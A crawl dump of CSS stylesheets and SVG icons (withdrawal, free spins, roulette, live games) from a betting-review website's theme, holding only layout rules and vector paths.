.slider_item .slide_content_wrapper{height:500px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:400px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:500px}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:500px;width:auto;max-width:231px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:400px;width:auto}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:500px}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content{margin:0 auto;border-radius:20px;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;position:relative}.screenshot_slider_wrapper .slider_content .slider_item .text_block{position:absolute;top:0;width:100%;text-align:center}.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:24px;margin-bottom:0}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:19px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:24px}}.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:14px;margin-top:5px;font-weight:300}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:12px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:14px}}.section_mobile_review .content{padding:40px 80px 50px 50px;-webkit-box-shadow:0 4px 6px 0 rgba(126,126,126,.5);box-shadow:0 4px 6px 0 rgba(126,126,126,.5);border-radius:2px}@media (max-width:1255px){.section_mobile_review .content{padding:32px 64px 50px 50px}}@media (max-width:767px){.section_mobile_review .content{padding:40px 30px}}.section_mobile_review .section_title_block{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_mobile_review .section_title_block img{margin-right:20px}.section_mobile_review .text{margin-top:30px;font-weight:300;font-size:16px}@media (max-width:767px){.section_mobile_review .text{font-size:14px}}.supported_devices .text{margin-top:10px;line-height:20px}.supported_devices .app_links{margin-top:40px;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.supported_devices .app_links .app_link:first-child{margin-right:30px}.supported_devices .app_links img{height:auto}.section_key_features .items{margin-top:14px}.section_key_features .item{margin-bottom:40px}.section_key_features .item:last-child{margin-bottom:0}.section_key_features .item_header{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:20px}.section_key_features .item_header img{margin-right:15px}.section_key_features .item_title{font-size:16px;font-weight:700;margin:0 0 3px}.section_key_features .item_text{margin:0;line-height:20px}.section_verdict h2{font-weight:700}.section_verdict .content{margin-left:10px;font-weight:600;font-size:16px;line-height:20px;border-left:5px solid #28ce7a;padding:0 25px}.banner_contact_page{background:#38ae79}.banner_contact_page .banner_content{padding-top:0;height:200px}@media (max-width:767px){.banner_contact_page .banner_content{height:100px;min-height:100px;padding:0}.banner_contact_page .banner_content h1.title{font-size:22px;margin:0}}.contact_page_form_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contact_page_form_block{max-width:520px;width:100%;-webkit-box-shadow:0 0 7px;box-shadow:0 0 7px;padding:45px 45px 25px}@media (max-width:767px){.contact_page_form_block{max-width:320px;padding:25px 25px 5px}}.contact_page_form_block .form_title{text-transform:none;font-size:18px;font-weight:400}@media (max-width:767px){.contact_page_form_block .form_title{font-size:14px}}.contact_page_form_block input[type=email],.contact_page_form_block input[type=text]{height:40px}@media (max-width:767px){.contact_page_form_block input[type=email],.contact_page_form_block input[type=text]{height:32px}}.contact_page_form_block input[type=email],.contact_page_form_block input[type=text],.contact_page_form_block textarea{width:100%;padding:12px 20px}@media (max-width:767px){.contact_page_form_block input[type=email],.contact_page_form_block input[type=text],.contact_page_form_block textarea{font-size:12px}}.contact_page_form_block textarea{height:100px}@media (max-width:767px){.contact_page_form_block textarea{height:80px}}.contact_page_form_block .button{margin-top:35px}@media (max-width:767px){.contact_page_form_block .button{margin-top:25px}}.sitemap_cols{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.sitemap_col{width:calc(100%/3);padding:30px}.sitemap_col .title{margin:15px 0;position:relative}.sitemap_col .title:after{display:block;content:"";position:absolute;bottom:-5px;left:0;width:50px;height:3px;background:#38ae79}.sitemap_col :first-child.title{margin-top:0!important}.sm_item{display:block;color:#464950;font-size:16px;line-height:1.3em;margin:0 0 5px}.page_updated_date{font-size:12px;padding-bottom:20px;margin-top:10px;color:#989ba1;font-weight:600}

--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css
body_size: 982
content:
@media (max-width: 1006px) {.header_main .header_mobile_menu {display: block;}.header_main .header_mobile_menu .header_mobile_menu_trigger {width: 25px;height: 20px;background: url("../img/drop_menu_icon.svg") 50% 50% no-repeat;cursor: pointer;}.header_main .header_mobile_menu .header_mobile_menu_trigger.opened {background: url("../img/drop_menu_icon_opened.svg") 50% 50% no-repeat;}.header_mobile_main_menu {width: 100%;background-color: #fff;display: none;}.header_mobile_main_menu .container {padding: 0;background-color: #323232;}.header_mobile_main_menu .navigation > ul {font-size: 11px;font-weight: 700;text-transform: uppercase;letter-spacing: 0.39px;width: 100%;}.header_mobile_main_menu .navigation > ul > li {border-bottom: 1px solid rgba(255, 255, 255, 0.2);border-left: 3px solid transparent;}.header_mobile_main_menu .navigation > ul > li a {padding: 0 20px;}.header_mobile_main_menu .navigation > ul > li:first-child {border-top: 1px solid rgba(255, 255, 255, 0.2);}.header_mobile_main_menu .navigation > ul > li.active {border-left: 3px solid #7fcfff;}.header_mobile_main_menu .navigation > ul > li.active .main_menu_item {color: #7fcfff;}.header_mobile_main_menu .navigation > ul > li.menu_item_yellow.active {border-left: 3px solid #fff751;}.header_mobile_main_menu .navigation > ul > li.menu_item_yellow.active .main_menu_item {color: #fff751;}.header_mobile_main_menu .navigation > ul > li.menu_item_green.active {border-left: 3px solid #38ae79;}.header_mobile_main_menu .navigation > ul > li.menu_item_green.active .main_menu_item {color: #38ae79;}.header_mobile_main_menu .navigation > ul > li.menu_item_red.active {border-left: 3px solid #ff553d;}.header_mobile_main_menu .navigation > ul > li.menu_item_red.active .main_menu_item {color: #ff553d;}.header_mobile_main_menu .navigation > ul > li.menu_item_blue.active {border-left: 3px solid #3989ed;}.header_mobile_main_menu .navigation > ul > li.menu_item_blue.active .main_menu_item {color: #3989ed;}.header_mobile_main_menu .navigation > ul > li.menu_item_purple.active {border-left: 3px solid #ac79ff;}.header_mobile_main_menu .navigation > ul > li.menu_item_purple.active .main_menu_item {color: #ac79ff;}.header_mobile_main_menu .navigation > ul > li.menu_item_lightgreen.active {border-left: 3px solid #28ce7a;}.header_mobile_main_menu .navigation > ul > li.menu_item_lightgreen.active .main_menu_item {color: #28ce7a;}.header_mobile_main_menu .navigation > ul > li.active .main_menu_item {color: #7fcfff;}.header_mobile_main_menu .navigation > ul > li.has_submenu {position: relative;}.header_mobile_main_menu .navigation > ul > li.has_submenu .main_menu_item:after {content: '\f107';font-family: 'FontAwesome';display: block;width: 9px;height: 5px;position: absolute;top: calc(50% - 2.5px);right: 21px;line-height: 7px;font-size: 14px;font-weight: 400;opacity: .6;}.header_mobile_main_menu .navigation > ul > li.has_submenu.active .main_menu_item:after {content: '\f106';opacity: 1;}.header_mobile_main_menu .navigation > ul > li .has_submenu > a {position: relative;}.header_mobile_main_menu .navigation > ul > li .has_submenu > .main_submenu_item:after {content: '\f107';font-family: 'FontAwesome';display: block;width: 9px;height: 5px;position: absolute;top: calc(50% - 2.5px);right: 21px;line-height: 7px;font-size: 14px;font-weight: 400;opacity: .6;}.header_mobile_main_menu .navigation > ul > li .has_submenu.active > .main_submenu_item:after {content: '\f106';opacity: 1;}.header_mobile_main_menu .navigation > ul a {color: #fff;}.header_mobile_main_menu .navigation > ul .main_menu_item {display: -webkit-box;display: -ms-flexbox;display: flex;min-height: 42px;padding-top: 10px;padding-bottom: 10px;position: relative;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header_mobile_main_menu .navigation .grid_submenu, .header_mobile_main_menu .navigation .submenu, .header_mobile_main_menu .navigation .sub_submenu {display: none;position: static;background-color: #252525;}.header_mobile_main_menu .navigation .grid_submenu li, .header_mobile_main_menu .navigation .submenu li, .header_mobile_main_menu .navigation .sub_submenu li {border-bottom: 1px solid rgba(255, 255, 255, 0.2);font-size: 12px;text-transform: none;font-weight: 400;}.header_mobile_main_menu .navigation .grid_submenu li:first-child, .header_mobile_main_menu .navigation .submenu li:first-child, .header_mobile_main_menu .navigation .sub_submenu li:first-child {border-top: 1px solid rgba(255, 255, 255, 0.2);}.header_mobile_main_menu .navigation .grid_submenu li > a, .header_mobile_main_menu .navigation .submenu li > a, .header_mobile_main_menu .navigation .sub_submenu li > a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;min-height: 42px;padding-top: 10px;padding-bottom: 10px;}.header_mobile_main_menu .navigation .grid_submenu li img, .header_mobile_main_menu .navigation .submenu li img, .header_mobile_main_menu .navigation .sub_submenu li img {margin-right: 10px;width: 30px;height: auto;}.header_mobile_search_block {align-items: center;padding: 20px;}.header_mobile_search {display: block;width: 100%;padding: 12px 42px 12px 20px;border-radius: 5px;border: 1px solid #4e4e4e;color: #464950;}.header_mobile_search_submit {background: transparent;border: none;-webkit-box-shadow: none;box-shadow: none;position: absolute;right: 90px;top: calc(50% - 9px);}.header_mobile_search_submit img {display: block;}.header_mobile_profile {height: 115px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.header_mobile_profile .button {width: 108px;}.header_mobile_profile .button:first-child {margin-right: 38px;}}


--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/pagination.css
body_size: 249
content:
.pagination-wrapper {
    text-align: center;
    margin-bottom: 40px;
    padding-bottom: 40px;
    border-bottom: 1px solid #f5f5f5;
}

.pagination {
    display: inline-block;
}

@media (max-width: 768px) {
    .page-numbers {
        color: black;
        float: left;
        padding: 4px 10px;
        text-decoration: none;
        transition: background-color .3s;
        border: 1px solid #ddd;
        margin: 0 2px;
        cursor: pointer;
    }
}

@media (min-width: 769px) {
    .page-numbers {
        color: black;
        float: left;
        padding: 8px 16px;
        text-decoration: none;
        transition: background-color .3s;
        border: 1px solid #ddd;
        margin: 0 4px;
        cursor: pointer;
    }
}

.page-numbers.dots {
    cursor: default;
}

.page-numbers.current {
    background-color: #4CAF50;
    color: white;
    border: 1px solid #4CAF50;
}

.page-numbers:hover:not(.current) {
    background-color: #ddd;
}


--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/popup-redirect.css
body_size: 454
content:
/* Popup box BEGIN */
.hover_bkgr_fricc {
    background: rgba(0, 0, 0, .4);
    cursor: pointer;
    display: none;
    height: 100%;
    position: fixed;
    margin: 0 auto;
    /* Will not center vertically and won't work in IE6/7. */
    left: 0;
    right: 0;
    text-align: center;
    top: 0;
    width: 100%;
    z-index: 10000;
}

.hover_bkgr_fricc .helper {
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.hover_bkgr_fricc>div {
    background-color: #fff;
    box-shadow: 10px 10px 60px #555;
    display: inline-block;
    height: auto;
    max-width: 551px;
    min-height: 100px;
    vertical-align: middle;
    width: 60%;
    position: relative;
    border-radius: 8px;
    padding: 15px 5%;
}

.popupCloseButton {
    background-color: #fff;
    border: 3px solid #999;
    border-radius: 50px;
    cursor: pointer;
    display: inline-block;
    font-family: arial;
    font-weight: bold;
    position: absolute;
    top: -20px;
    right: -20px;
    font-size: 25px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
}

.popupCloseButton:hover {
    background-color: #ccc;
}

.trigger_popup_fricc {
    cursor: pointer;
    font-size: 20px;
    margin: 20px;
    display: inline-block;
    font-weight: bold;
}

#btn {
    /* margin-left: 55%; */
    display: inline-block;
    margin: 10px 10px 0 0;
    padding: 5px 10px
}

/* Popup box BEGIN */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg
body_size: 981
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="45" height="28" viewBox="0 0 45 28"><defs><path id="zo11a" d="M759.6 1642.05c2.7 0 4.8-1.65 4.8-3.75h-9.6c.15 2.1 2.25 3.75 4.8 3.75zm10.8-4.8c-.6-.3-1.2 0-1.5.6-.45 1.2-.45 3-.6 5.25-.15 3.75-.3 8.85-2.7 11.25h-17.1c2.1-3.3 2.25-8.1 2.4-11.7 0-1.5.15-3.3.3-3.75.3-.6.15-1.2-.45-1.5-.6-.3-1.2-.15-1.5.45-.45.9-.6 2.25-.6 4.65-.15 3.9-.3 9.75-3.3 12.15-.3.3-.45.75-.3 1.2.15.45.6.75 1.05.75h20.1c.3 0 .6-.15.75-.3 3.45-3 3.6-8.85 3.75-13.2 0-1.8.15-3.6.45-4.35.15-.6-.15-1.35-.75-1.5zm7.05-2.25c0-.6-.45-1.2-1.2-1.2H744c-.6 0-1.2.45-1.2 1.2s.45 1.2 1.2 1.2h32.25c.75 0 1.2-.6 1.2-1.2zm1.05-6h-36.6c-2.1 0-3.9 1.8-3.9 4.05v9.3c0 2.25 1.8 4.05 4.05 4.05h3.75c.6 0 1.2-.45 1.2-1.2s-.45-1.2-1.2-1.2h-3.9c-.9 0-1.8-.75-1.8-1.8v-9.15c0-.9.75-1.8 1.8-1.8h36.45c.9 0 1.8.75 1.8 1.8v9c0 .9-.75 1.8-1.8 1.8h-4.8c-.6 0-1.2.45-1.2 1.2s.45 1.2 1.2 1.2h4.8c2.25 0 4.05-1.8 4.05-4.05v-9c0-2.4-1.8-4.2-3.9-4.2z"/></defs><g><g transform="translate(-738 -1629)"><use fill="#28ce7a" xlink:href="#zo11a"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg
body_size: 5668
content:
<svg width="42" height="42" viewBox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_212_2)">
<path d="M21 0.65625C16.9764 0.65625 13.0431 1.84939 9.69763 4.08479C6.35211 6.32019 3.7446 9.49745 2.20483 13.2148C0.665065 16.9321 0.262191 21.0226 1.04716 24.9689C1.83213 28.9152 3.76968 32.5401 6.61481 35.3852C9.45993 38.2303 13.0848 40.1679 17.0311 40.9528C20.9774 41.7378 25.0679 41.3349 28.7852 39.7952C32.5026 38.2554 35.6798 35.6479 37.9152 32.3024C40.1506 28.9569 41.3438 25.0236 41.3438 21C41.3377 15.6064 39.1924 10.4354 35.3785 6.62151C31.5646 2.80763 26.3936 0.662329 21 0.65625ZM21 40.0312C17.236 40.0312 13.5565 38.9151 10.4268 36.8239C7.29714 34.7327 4.85786 31.7604 3.41743 28.2829C1.977 24.8054 1.60011 20.9789 2.33444 17.2872C3.06876 13.5955 4.88131 10.2044 7.54288 7.54287C10.2045 4.88131 13.5955 3.06875 17.2872 2.33443C20.9789 1.60011 24.8054 1.97699 28.283 3.41742C31.7605 4.85785 34.7327 7.29713 36.8239 10.4268C38.9151 13.5565 40.0313 17.236 40.0313 21C40.0255 26.0456 38.0186 30.883 34.4508 34.4508C30.883 38.0186 26.0456 40.0255 21 40.0312Z" fill="#28CE7A"/>
<path d="M21 3.28125C17.4956 3.28125 14.0698 4.32044 11.156 6.2674C8.24216 8.21436 5.97111 10.9816 4.63002 14.2193C3.28893 17.457 2.93804 21.0197 3.62172 24.4568C4.3054 27.8939 5.99295 31.051 8.47096 33.529C10.949 36.0071 14.1061 37.6946 17.5433 38.3783C20.9804 39.062 24.543 38.7111 27.7807 37.37C31.0184 36.0289 33.7856 33.7578 35.7326 30.844C37.6796 27.9302 38.7188 24.5044 38.7188 21C38.7135 16.3023 36.8451 11.7985 33.5233 8.47671C30.2015 5.15493 25.6977 3.28646 21 3.28125ZM21 32.1562C18.7935 32.1562 16.6366 31.5019 14.8019 30.2761C12.9673 29.0502 11.5374 27.3079 10.693 25.2693C9.84859 23.2308 9.62766 20.9876 10.0581 18.8235C10.4886 16.6594 11.5511 14.6716 13.1113 13.1113C14.6716 11.5511 16.6594 10.4886 18.8235 10.0581C20.9876 9.62765 23.2308 9.84858 25.2693 10.693C27.3079 11.5374 29.0502 12.9673 30.2761 14.8019C31.502 16.6366 32.1563 18.7935 32.1563 21C32.153 23.9578 30.9765 26.7935 28.885 28.885C26.7935 30.9765 23.9578 32.1529 21 32.1562ZM30.2531 12.6735L33.0474 9.87919C34.1957 11.1227 35.1456 12.5355 35.8641 14.068L32.1563 15.4599C31.6509 14.4493 31.0107 13.5119 30.2531 12.6735ZM29.3265 11.7469C28.4881 10.9893 27.5507 10.3491 26.5401 9.84375L27.932 6.132C29.4645 6.85042 30.8773 7.80042 32.1208 8.94862L29.3265 11.7469ZM25.3313 9.324C24.152 8.88559 22.9127 8.62955 21.6563 8.56472V4.61016C23.3878 4.67704 25.0975 5.01953 26.7212 5.62472L25.3313 9.324ZM20.3438 8.56472C19.0873 8.62955 17.848 8.88559 16.6688 9.324L15.2788 5.62472C16.9025 5.01953 18.6123 4.67704 20.3438 4.61016V8.56472ZM15.4599 9.84375C14.4493 10.3491 13.5119 10.9893 12.6735 11.7469L9.8792 8.95125C11.1227 7.80304 12.5355 6.85305 14.068 6.13462L15.4599 9.84375ZM11.7469 12.6735C10.9893 13.5119 10.3491 14.4493 9.84376 15.4599L6.13463 14.068C6.85306 12.5355 7.80305 11.1227 8.95126 9.87919L11.7469 12.6735ZM9.32401 16.6687C8.88553 17.848 8.62949 19.0873 8.56473 20.3438H4.61016C4.67705 18.6123 5.01953 16.9025 5.62473 15.2788L9.32401 16.6687ZM8.56473 21.6562C8.62949 22.9127 8.88553 24.152 9.32401 25.3312L5.62473 26.7212C5.01953 25.0975 4.67705 23.3877 4.61016 21.6562H8.56473ZM9.84376 26.5401C10.3491 27.5507 10.9893 28.4881 11.7469 29.3265L8.95126 32.1208C7.80305 30.8773 6.85306 29.4645 6.13463 27.932L9.84376 26.5401ZM12.6709 30.2544C13.5102 31.0117 14.4484 31.6515 15.4599 32.1562L14.068 35.868C12.5355 35.1496 11.1227 34.1996 9.8792 33.0514L12.6709 30.2544ZM16.6635 32.676C17.8445 33.1149 19.0855 33.371 20.3438 33.4353V37.3898C18.6123 37.323 16.9025 36.9805 15.2788 36.3753L16.6635 32.676ZM21.6563 33.4353C22.9127 33.3704 24.152 33.1144 25.3313 32.676L26.7186 36.3753C25.0957 36.9802 23.3869 37.3227 21.6563 37.3898V33.4353ZM26.5401 32.1562C27.5507 31.6509 28.4881 31.0107 29.3265 30.2531L32.1208 33.0474C30.8773 34.1956 29.4645 35.1456 27.932 35.8641L26.5401 32.1562ZM30.2544 29.3291C31.0117 28.4898 31.6515 27.5516 32.1563 26.5401L35.868 27.932C35.1496 29.4645 34.1996 30.8773 33.0514 32.1208L30.2544 29.3291ZM32.676 25.3365C33.115 24.1556 33.3711 22.9145 33.4353 21.6562H37.3899C37.323 23.3877 36.9805 25.0975 36.3753 26.7212L32.676 25.3365ZM33.4353 20.3438C33.3705 19.0873 33.1145 17.848 32.676 16.6687L36.3753 15.2814C36.9802 16.9043 37.3227 18.6131 37.3899 20.3438H33.4353Z" fill="#28CE7A"/>
<path d="M19.2496 25.9514L18.8125 27.1898C20.2283 27.6868 21.7712 27.6868 23.1871 27.1898L22.75 25.9514C21.6167 26.3471 20.3828 26.3471 19.2496 25.9514Z" fill="#28CE7A"/>
<path d="M22.75 16.0486L23.1877 14.8115C21.7715 14.3154 20.2287 14.3154 18.8125 14.8115L19.2496 16.0499C20.3828 15.6543 21.6165 15.6538 22.75 16.0486Z" fill="#28CE7A"/>
<path d="M13.2812 23V18.6364H16.3494V19.5909H14.4659V20.3409H16.1619V21.2955H14.4659V23H13.2812ZM16.7852 23V18.6364H18.6687C18.9925 18.6364 19.2759 18.6953 19.5188 18.8132C19.7617 18.9311 19.9506 19.1009 20.0856 19.3224C20.2205 19.544 20.288 19.8097 20.288 20.1193C20.288 20.4318 20.2184 20.6953 20.0792 20.9098C19.9414 21.1243 19.7475 21.2862 19.4975 21.3956C19.2489 21.505 18.9585 21.5597 18.6261 21.5597H17.5011V20.6392H18.3874C18.5266 20.6392 18.6452 20.6222 18.7433 20.5881C18.8427 20.5526 18.9187 20.4964 18.9712 20.4197C19.0252 20.343 19.0522 20.2429 19.0522 20.1193C19.0522 19.9943 19.0252 19.8928 18.9712 19.8146C18.9187 19.7351 18.8427 19.6768 18.7433 19.6399C18.6452 19.6016 18.5266 19.5824 18.3874 19.5824H17.9698V23H16.7852ZM19.342 20.9972L20.4329 23H19.146L18.0806 20.9972H19.342ZM20.793 23V18.6364H23.9379V19.5909H21.9776V20.3409H23.7759V21.2955H21.9776V22.0455H23.9293V23H20.793ZM24.5254 23V18.6364H27.6703V19.5909H25.71V20.3409H27.5083V21.2955H25.71V22.0455H27.6618V23H24.5254Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_212_2">
<rect width="42" height="42" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg
body_size: 3345
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_36)">
<path d="M20 0C8.95447 0 0 8.95447 0 20C0 31.0455 8.95447 40 20 40C31.0455 40 40 31.0455 40 20C39.9872 8.95966 31.0403 0.0128173 20 0ZM36.0477 28.11L32.5775 26.1075C33.3578 24.5087 33.8235 22.7747 33.9493 21.0001H37.9492C37.8162 23.4763 37.1686 25.8978 36.0477 28.11ZM18.9999 33.9493V37.9492C16.5231 37.8162 14.1013 37.1683 11.889 36.0471L13.8922 32.5778C15.4913 33.3585 17.2253 33.8239 18.9999 33.9493ZM21.0001 33.9493C22.7747 33.8239 24.5087 33.3585 26.1078 32.5778L28.111 36.0471C25.8987 37.1683 23.4769 37.8162 21.0001 37.9492V33.9493ZM20 32.0001C13.3725 32.0001 7.99988 26.6275 7.99988 20C7.99988 13.3725 13.3725 7.99988 20 7.99988C26.6275 7.99988 32.0001 13.3725 32.0001 20C31.9928 26.6245 26.6245 31.9928 20 32.0001ZM2.05078 21.0001H6.05072C6.17615 22.7747 6.64154 24.5087 7.42188 26.1075L3.95233 28.11C2.83142 25.8978 2.18384 23.4763 2.05078 21.0001ZM3.95233 11.89L7.42249 13.8925C6.64185 15.4913 6.17615 17.2253 6.05072 18.9999H2.05078C2.18384 16.5237 2.83142 14.1022 3.95233 11.89ZM21.0001 6.05072V2.05078C23.4769 2.18384 25.8987 2.83142 28.111 3.95294L26.1078 7.42218C24.5087 6.64154 22.7747 6.17615 21.0001 6.05072ZM18.9999 6.05072C17.2253 6.17615 15.4913 6.64154 13.8922 7.42218L11.889 3.95294C14.1013 2.83173 16.5231 2.18384 18.9999 2.05078V6.05072ZM33.9493 18.9999C33.8239 17.2253 33.3585 15.4913 32.5781 13.8925L36.048 11.89C37.1689 14.1022 37.8165 16.5237 37.9492 18.9999H33.9493ZM35.051 10.1556L31.5881 12.1545C30.5875 10.6818 29.3173 9.41162 27.8445 8.41095L29.8447 4.94843C31.918 6.30981 33.6899 8.08197 35.051 10.1556ZM10.1559 4.94843L12.1555 8.41125C10.6827 9.41193 9.41254 10.6818 8.41217 12.1545L4.94904 10.1556C6.31012 8.08197 8.08228 6.30981 10.1559 4.94843ZM4.94904 29.8444L8.41187 27.8455C9.41254 29.3182 10.6827 30.5884 12.1555 31.5887L10.1559 35.0516C8.08228 33.6902 6.31012 31.918 4.94904 29.8444ZM29.8441 35.0516L27.8439 31.5887C29.3167 30.5884 30.5869 29.3182 31.5875 27.8455L35.0504 29.8444C33.6896 31.918 31.9174 33.6902 29.8441 35.0516Z" fill="#28CE7A"/>
<path d="M25.9999 17.9999C25.2977 18.0084 24.6532 18.3893 24.3074 18.9999H22.8157C22.5139 18.1528 21.8471 17.4863 20.9999 17.1841V15.6927C21.6106 15.3464 21.9915 14.7018 22 13.9999C22 12.8955 21.1046 12.0001 19.9999 12.0001C18.8954 12.0001 18.0001 12.8955 18.0001 13.9999C18.0086 14.7018 18.3895 15.3467 19.0001 15.6927V17.1841C18.153 17.4863 17.4861 18.1528 17.1843 18.9999H15.6926C15.3466 18.3893 14.702 18.0084 14.0001 17.9999C12.8957 17.9999 12 18.8956 12 20C12 21.1044 12.8957 22.0001 14.0001 22.0001C14.702 21.9916 15.3466 21.6107 15.6926 21.0001H17.1843C17.4861 21.8472 18.153 22.5137 19.0001 22.8159V24.3073C18.3895 24.6536 18.0086 25.2982 18.0001 26.0001C18.0001 27.1045 18.8954 27.9999 19.9999 27.9999C21.1046 27.9999 22 27.1045 22 26.0001C21.9915 25.2982 21.6106 24.6533 20.9999 24.3073V22.8159C21.8471 22.5137 22.5139 21.8472 22.8157 21.0001H24.3074C24.6535 21.6107 25.298 21.9916 25.9999 22.0001C27.1044 22.0001 27.9998 21.1044 27.9998 20C27.9998 18.8956 27.1044 17.9999 25.9999 17.9999ZM19.9999 21.0001C19.4475 21.0001 18.9998 20.5524 18.9998 20C18.9998 19.4476 19.4475 18.9999 19.9999 18.9999C20.5522 18.9999 20.9999 19.4476 20.9999 20C20.9993 20.5521 20.5519 20.9995 19.9999 21.0001Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_209_36">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg
body_size: 2522
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_99)">
<path d="M8.51855 23.8316L12.9836 28.2967V32.124L20.0003 39.1406L16.173 21.2802" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M31.4817 23.8316L27.0166 28.2967V32.124L20 39.1406L23.8273 21.2802" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M17.4488 0.868131C17.4488 0.868131 20.9311 0.868131 23.8275 0.868131C25.9413 0.868131 27.6548 2.58149 27.6548 4.6954V8.52266C27.6548 8.52266 27.6548 10.9141 27.6548 13.6256C27.6548 15.656 26.8483 17.6028 25.4128 19.038C22.5626 22.0032 17.438 22.0033 14.5877 19.038C13.1522 17.6027 12.3457 15.6559 12.3457 13.6256V8.52266C12.3457 8.52266 12.3457 6.60907 12.3457 4.6954C12.3457 3.68055 12.749 2.70712 13.4667 1.98954C14.6809 0.796959 15.8727 0.842272 17.4488 0.868131Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.3204 20.8976L8.5184 23.8316C8.5184 23.8316 8.51832 23.8316 8.51809 23.8316C4.70895 25.1016 2.13965 28.6661 2.13965 32.6815C2.13965 35.9327 2.13965 39.1406 2.13965 39.1406H8.5184H31.4819H37.8607C37.8607 39.1406 37.8607 35.9327 37.8607 32.6815C37.8607 28.6661 35.2914 25.1016 31.4822 23.8316C31.4821 23.8316 31.4819 23.8316 31.4819 23.8316L22.68 20.8976" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M8.51855 39.1406V23.8317" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.4814 39.1406V23.8317" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.4487 0.868103V3.41959C17.4487 6.23771 15.164 8.52256 12.3457 8.52256" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M27.6543 8.52263H25.1014C20.8743 8.52271 17.4475 5.09513 17.4482 0.868103" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M12.3457 8.52268C15.1641 8.52268 17.4487 6.23783 17.4487 3.41971C17.4487 2.01448 17.4487 0.868225 17.4487 0.868225" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M17.4482 0.868103C17.4475 5.09506 20.8743 8.52263 25.1014 8.52263C26.5666 8.52263 27.6543 8.52263 27.6543 8.52263" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_209_99">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg
body_size: 1125
content:
